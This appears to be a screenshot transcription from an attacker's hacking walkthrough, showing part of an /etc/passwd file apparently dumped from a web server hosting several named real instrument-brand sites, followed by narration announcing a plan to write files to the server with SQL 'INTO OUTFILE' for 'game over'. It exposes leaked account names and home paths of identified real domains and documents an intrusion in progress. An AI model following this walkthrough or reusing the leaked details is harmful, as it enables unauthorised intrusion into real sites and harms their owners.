 File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 2 NULL.txt
134 admin49:x:2565:2523::/home/httpd/vhosts/rockstand.dk:/bin/rbash
135 admin50:x:2566:2523::/home/httpd/vhosts/framus.dk:/bin/rbash
136 admin51:x:2567:2523::/home/httpd/vhosts/rockbag.dk:/bin/rbash
137 admin52:x:2568:2523::/home/httpd/vhosts/rockbass.dk:/bin/rbash
138 admin53:x:2569:2523::/home/httpd/vhosts/jimdunlop.de:/bin/rbash
139 admin54:x:2570:2523::/home/httpd/vhosts/warwickbass.co.uk:/bin/rbash
140 admin55:x:2571:2523::/home/httpd/vhosts/framus-vintage.de:/bin/rbash
141 admin56:x:2572:2523::/home/httpd/vhosts/warwick-vintage.de:/bin/rbash
142 admin57:x:2573:2523::/home/httpd/vhosts/warwick-vintage.com:/bin/rbash
143 admin59:x:2574:2523::/home/httpd/vhosts/framus.com:/bin/rbash
144 admin2:x:2575:2523::/home/httpd/vhosts/rockcase.de:/bin/rbash
145 admin21:x:2576:2523::/home/httpd/vhosts/rockstand.de:/bin/rbash
146 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
147 blaetterkatalog:x:2577:2523::/home/httpd/vhosts/warwick.de/httpdocs/catalog:/bin/bash
148 spy:x:2578:2578::/home/spy:/bin/bash
149 filetransfer:x:2579:2579::/home/httpd/vhosts/warwick.de/httpdocs/filetransfer:/bin/bash
150 catalog:x:2580:2580::/home/catalog:/bin/bash
151
152 OK, now we work our magic and see if we write to the server, if we can its game over...
153
154 we will use INTO OUTFILE function to get the job done
155
156
157
158
159
160